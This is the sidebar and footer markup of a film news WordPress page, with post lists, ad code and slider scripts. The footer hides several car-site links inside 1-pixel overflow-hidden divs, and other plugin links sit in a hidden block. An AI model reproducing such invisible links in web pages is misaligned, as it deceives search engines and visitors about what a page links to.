                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-17" class="widget cat-post-widget"><h3 class="widget-title">TIFF</h3><ul id="category-posts-17-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/" rel="bookmark">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/one-battle-after-another-and-hamnet-come-out-on-top-at-the-2026-golden-globes/" rel="bookmark">‘One Battle After Another’ and ‘Hamnet’ Come Out on Top at the 2026 Golden Globes</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/bruno-mars-announces-the-romantic-tour/" rel="bookmark">Bruno Mars Announces ‘The Romantic Tour’</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/" rel="bookmark">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/producers-guild-of-america-announces-2026-awards-nominees/" rel="bookmark">Producers Guild of America Announces 2026 Awards Nominees</a></div></li></ul>
</aside><aside id="category-posts-7" class="widget cat-post-widget"><h3 class="widget-title">Comic-Con 2025</h3><ul id="category-posts-7-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/primitive-war-sets-vod-release-october-3-via-samuel-goldwyn-films/" rel="bookmark">‘Primitive War’ Sets VOD Release October 3 via Samuel Goldwyn Films</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/behind-the-scenes-at-comic-con-2025-creators-discuss-daredevil-minecraft-lil-kev-and-more/" rel="bookmark">Comic-Con 2025 Panels Highlight Creative Talent Behind Daredevil, Minecraft, Lil Kev, and More</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/peacock-brings-twisted-metal-season-2-to-comic-con-with-sneak-peek-and-bumper-car-chaos/" rel="bookmark">Peacock Brings Twisted Metal Season 2 to Comic-Con with Sneak Peek and Bumper Car Chaos</a></div></li></ul>
</aside><aside id="category-posts-5" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2025</h3><ul id="category-posts-5-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/" rel="bookmark">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/" rel="bookmark">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-film-festival-announces-2026-trailblazer-and-vanguard-award-honorees/" rel="bookmark">Sundance Film Festival Announces 2026 Trailblazer and Vanguard Award Honorees</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2026-sundance-film-festival-reveals-short-film-program/" rel="bookmark">2026 Sundance Film Festival Reveals Short Film Program</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li></ul>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.jdoqocy.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/one-battle-after-another-and-hamnet-come-out-on-top-at-the-2026-golden-globes/">‘One Battle After Another’ and ‘Hamnet’ Come Out on Top at the 2026 Golden Globes</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/bruno-mars-announces-the-romantic-tour/">Bruno Mars Announces ‘The Romantic Tour’</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8002074020"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside id="recent-posts-7" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/one-battle-after-another-and-hamnet-come-out-on-top-at-the-2026-golden-globes/">‘One Battle After Another’ and ‘Hamnet’ Come Out on Top at the 2026 Golden Globes</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/bruno-mars-announces-the-romantic-tour/">Bruno Mars Announces ‘The Romantic Tour’</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a>
									</li>
					</ul>

		</aside><aside id="category-posts-3" class="widget cat-post-widget"><h3 class="widget-title">Tribeca 2023</h3><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/uruguay-selects-dont-you-let-me-go-as-its-oscar-submission/" rel="bookmark">Uruguay Selects Don’t You Let Me Go as Its Oscar Submission</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/she-loved-blossoms-more-yannis-veslemes-blends-sci-fi-horror-and-dark-comedy-in-surreal-tale-of-grief/" rel="bookmark">“She Loved Blossoms More”: Yannis Veslemes Blends Sci-Fi, Horror and Dark Comedy in Surreal Tale of Grief</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lucia-garibaldis-dystopian-sci-fi-a-bright-future-to-world-premiere-at-tribeca/" rel="bookmark">Lucía Garibaldi’s Dystopian Sci-Fi A Bright Future to World Premiere at Tribeca</a></div></li></ul>
</aside><aside id="search-3" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT 2021 vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="7838703555"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.tkqlhce.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/one-battle-after-another-and-hamnet-come-out-on-top-at-the-2026-golden-globes/">‘One Battle After Another’ and ‘Hamnet’ Come Out on Top at the 2026 Golden Globes</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/bruno-mars-announces-the-romantic-tour/">Bruno Mars Announces ‘The Romantic Tour’</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a>
									</li>
					</ul>

		</aside><aside id="search-4" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><table><tr><td width="320px">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<td></tr>
</table></div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/one-battle-after-another-and-hamnet-come-out-on-top-at-the-2026-golden-globes/">‘One Battle After Another’ and ‘Hamnet’ Come Out on Top at the 2026 Golden Globes</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/bruno-mars-announces-the-romantic-tour/">Bruno Mars Announces ‘The Romantic Tour’</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/producers-guild-of-america-announces-2026-awards-nominees/">Producers Guild of America Announces 2026 Awards Nominees</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		        <script data-cfasync="false">
            window.dFlipLocation = 'https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.103.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_24277 = function($) {$('#metaslider_24277').addClass('flexslider');
            $('#metaslider_24277').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_24277');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_24277')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_24277');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_24277');
        };
        var timer_metaslider_24277 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_24277, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_24277, 1) : metaslider_24277(window.jQuery);
        };
        timer_metaslider_24277();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
